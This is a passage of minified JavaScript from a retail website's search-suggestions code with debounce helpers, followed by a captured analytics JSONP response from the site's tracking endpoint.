e=o(),n=m(e);if(c=arguments,u=this,p=e,n){if(void 0===d)return g(p);if(b)return clearTimeout(d),d=setTimeout(j,t),y(p)}return void 0===d&&(d=setTimeout(j,t)),f}return t=i(t)||0,r(n)&&(v=!!n.leading,l=(b="maxWait"in n)?s(i(n.maxWait)||0,t):l,$="trailing"in n?!!n.trailing:$),w.cancel=function(){void 0!==d&&clearTimeout(d),h=0,c=p=u=d=void 0},w.flush=function(){return void 0===d?f:x(o())},w}},242:function(e,t,n){var r=n(137);e.exports=function(){return r.Date.now()}},243:function(e,t,n){(function(t){var n="object"==typeof t&&t&&t.Object===Object&&t;e.exports=n}).call(this,n(8))},244:function(e,t,n){var r=n(136),o=n(245),i=/^\s+|\s+$/g,s=/^[-+]0x[0-9a-f]+$/i,a=/^0b[01]+$/i,c=/^0o[0-7]+$/i,u=parseInt;e.exports=function(e){if("number"==typeof e)return e;if(o(e))return NaN;if(r(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=r(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=e.replace(i,"");var n=a.test(e);return n||c.test(e)?u(e.slice(2),n?2:8):s.test(e)?NaN:+e}},245:function(e,t,n){var r=n(246),o=n(249);e.exports=function(e){return"symbol"==typeof e||o(e)&&"[object Symbol]"==r(e)}},246:function(e,t,n){var r=n(138),o=n(247),i=n(248),s=r?r.toStringTag:void 0;e.exports=function(e){return null==e?void 0===e?"[object Undefined]":"[object Null]":s&&s in Object(e)?o(e):i(e)}},247:function(e,t,n){var r=n(138),o=Object.prototype,i=o.hasOwnProperty,s=o.toString,a=r?r.toStringTag:void 0;e.exports=function(e){var t=i.call(e,a),n=e[a];try{e[a]=void 0;var r=!0}catch(e){}var o=s.call(e);return r&&(t?e[a]=n:delete e[a]),o}},248:function(e,t){var n=Object.prototype.toString;e.exports=function(e){return n.call(e)}},249:function(e,t){e.exports=function(e){return null!=e&&"object"==typeof e}},740:function(e,t,n){"use strict";function r(e){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var o=n(241),i=$(".suggestions-wrapper").data("url"),s=".site-search .search-field";function a(e){return $(e).parents(".search-header").siblings(".suggestions-wrapper")}function c(e){return Boolean($(e).closest(".search-mobile").length)}function u(){$("body").removeClass("modal-open"),$("header").siblings().attr("aria-hidden","false"),$(".suggestions").removeClass("modal")}function l(e){c(e)&&($("body").addClass("modal-open"),$("header").siblings().attr("aria-hidden","true"),a(e).find(".suggestions").addClass("modal"))}function f(e){"close"===e?$(".search-mobile button.fa-search").removeClass("fa-search").addClass("fa-close").attr("type","button"):$(".search-mobile button.fa-close").removeClass("fa-close").addClass("fa-search").attr("type","submit")}function d(e){$(e).scrollTop()+$(e).innerHeight()>=$(e)[0].scrollHeight?$(".more-below").fadeOut():$(".more-below").fadeIn()}function p(){var e=$("#search-results").data("results-count")||0,t=$(".site-search .no-results");e>0?t.hide():(t.show(),$(".search-panel").hasClass("active")&&$(".search-field").val().length>0&&t.removeClass("d-none"))}function h(e){var t,n,o,i,s,u=a(this).empty();if($.spinner().stop(),"object"!==r(e)){u.append(e).show(),c(t=this)&&(s=(o=$(t)).offset().top,n=o.outerHeight(),(i=a(t).find(".suggestions")).css("top",s+n),d(t),i.scroll((function(){d(this)}))),c(this)&&(f("close"),l(this));var h=$(".suggestions .item");$(h).length?$("input.search-field").attr("aria-describedby","search-result-count"):$("input.search-field").removeAttr("aria-describedby"),$("body").trigger("search:update",e)}else u.hide();p()}function v(e){!function(e){$(".suggestions-alternative-keywords").html(""),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:$(".suggestions-alternative-keywords").data("url")+encodeURIComponent($(e).val()),method:"GET",async:!0,success:function(e){var t=$(".suggestions-alternative-keywords");"object"!==r(e)?(t.append(e).show(),c(this)&&(f("close"),l(this))):t.hide(),p()},error:function(){$.spinner().stop()}})):(f("search"),u(),$(".suggestions-alternative-keywords").html(""))}(e),$(e).val().length>=3||0===$(e).val().length?($.spinner().start(),$.ajax({context:e,url:i+encodeURIComponent($(e).val()),method:"GET",async:!0,success:h,error:function(){$.spinner().stop()}})):(f("search"),u(),a(e).empty())}function b(e){var t=$(".suggestions .item");0===t.filter(".selected").length?(t.first().addClass("selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))):t.each((function(n){var r=n+e;return!$(this).hasClass("selected")||($(this).removeClass("selected"),$(this).removeAttr("aria-selected"),0!==t.eq(r).length?(t.eq(r).addClass("selected"),t.eq(r).attr("aria-selected",!0),$(this).removeProp("aria-selected"),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.eq(r)[0].id)}))):(t.first().addClass("selected"),t.first().attr("aria-selected",!0),$("input.search-field").each((function(){$(this).attr("aria-activedescendant",t.first()[0].id)}))),!1)}))}function y(){$("#search-results").children().each((function(e,t){var n=$(t);n.hasClass("popular-items-header")||n.hasClass("popular-items")||n.remove()}))}$("input.search-field").each((function(){var e=o(v,300);$(this).on("keyup focus",(function(t){switch(t.which){case 40:b(1),t.preventDefault();break;case 38:b(-1),t.preventDefault();break;default:e(this,t)}}))})),$("body").on("click touchend",".search-mobile button.fa-close",(function(e){e.preventDefault(),$(".suggestions").hide(),f("search"),$("input.search-field").val(""),u(),$(".search-mobile .suggestions").unbind("scroll"),$(".suggestions-wrapper").empty()})),$(".site-search .reset-button").on("click",y),$("body").on("search:panelOpen",(function(){$(s).focus()})),$(".search").removeClass("js-loading")},8:function(e,t){var n;n=function(){return this}();try{n=n||new Function("return this")()}catch(e){"object"==typeof window&&(n=window)}e.exports=n}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://p.cquotient.com/pebble?tla=aava-liberty&activityType=viewPage&callback=CQuotient._act_callback0&cookieId=ac6LkhyFP0fGLPSkb7WEEayPBG&realm=AAVA&siteId=liberty&instanceType=prd&referrer=&currentLocation=https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Ffashion%2Ffashion-trends%2Ftrending-lemons.html&ls=true&_=1768727758213&v=v3.1.3&fbPixelId=__UNKNOWN__&json=%7B%22cookieId%22%3A%22ac6LkhyFP0fGLPSkb7WEEayPBG%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22referrer%22%3A%22%22%2C%22currentLocation%22%3A%22https%3A%2F%2Fwww.libertylondon.com%2Fuk%2Ffeatures%2Ffashion%2Ffashion-trends%2Ftrending-lemons.html%22%2C%22ls%22%3Atrue%2C%22_%22%3A1768727758213%2C%22v%22%3A%22v3.1.3%22%2C%22fbPixelId%22%3A%22__UNKNOWN__%22%7D
body_size: 270
content:
/**/ typeof CQuotient._act_callback0 === 'function' && CQuotient._act_callback0([{"k":"__cq_uuid","v":"ac6LkhyFP0fGLPSkb7WEEayPBG","m":34128000},{"k":"__cq_seg","v":"0~0.00!1~0.00!2~0.00!3~0.00!4~0.00!5~0.00!6~0.00!7~0.00!8~0.00!9~0.00","m":2592000}]);